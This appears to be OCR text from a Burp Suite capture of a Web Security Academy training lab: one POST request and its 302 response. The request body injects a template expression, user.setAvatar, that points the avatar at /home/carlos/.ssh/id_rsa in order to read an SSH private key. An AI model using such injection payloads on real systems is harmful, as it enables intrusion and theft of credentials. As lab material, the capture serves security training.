 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0afc005804a7b9b880f72160002c0053.web-security-academy.net
3 Cookie: session=4y2XNXRXuzmR9pgjldv0kn4822K6yH7O
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 118
10 Origin: https://0afc005804a7b9b880f72160002c0053.web-security-academy.net
11 Referer:
https://0afc005804a7b9b880f72160002c0053.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.setAvatar('/home/carlos/.ssh/id_rsa'','image/jpg')&csrf=
ykxVpTH5NiFASFMdw8jUMeXJtwx2eDaF
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6